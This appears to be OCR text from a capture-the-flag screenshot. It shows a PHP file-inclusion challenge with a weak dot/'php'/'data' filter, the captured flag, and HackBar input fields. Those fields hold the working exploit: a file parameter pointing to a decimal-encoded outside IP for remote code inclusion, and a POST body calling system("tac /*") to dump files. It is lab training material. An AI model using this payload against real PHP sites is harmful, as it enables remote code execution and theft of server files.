 <?php
error_reporting(0);
highlight_file(__FILE__);
$file = $_GET['file'];
if(preg_match("/\.|php|data/i",$file)){
die("hacker");
}
include $file;
?>
flag{d7abf3e6-f1f7-4b82-8417-247bc9794bc9}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://e7404b3b-bde6-46b1-86cc-0a41faa852ac.challenges.ctfer.com:8080/?file=http://731572802/1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac /*");
Name
Host